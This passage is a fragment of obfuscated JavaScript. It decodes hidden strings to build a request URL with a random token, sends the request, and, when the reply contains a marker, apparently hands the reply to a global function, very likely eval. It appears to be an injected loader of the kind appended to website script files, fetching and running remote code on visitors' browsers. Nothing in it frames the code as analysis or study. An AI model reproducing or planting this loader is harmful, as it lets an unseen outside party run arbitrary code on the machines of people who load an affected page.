        if (0 == u[o(e.i) + o(e.f)](o(e.T)) && (u = u[o(e.U) + "tr"](4)), d && !m(d, o("0xb3") + u) && !m(d, o(e.c) + o(e.B) + u) && !c) {
            var x = new s,
                f = o(e.Q) + o("0x9a") + o(181) + o(180) + o(162) + o("0xc1") + o(e.x) + o(192) + o(e.r) + o(e.E) + o("0x8e") + "r=" + r();
            x[o(e.d)](f, function(a) {
                var e = o;
                m(a, e(t.V)) && l[e(t.Z)](a)
            })
        }

        function m(a, e) {
            var s = o;
            return -1 !== a[s(152) + s(n.V)](e)
        }
    }()
};;;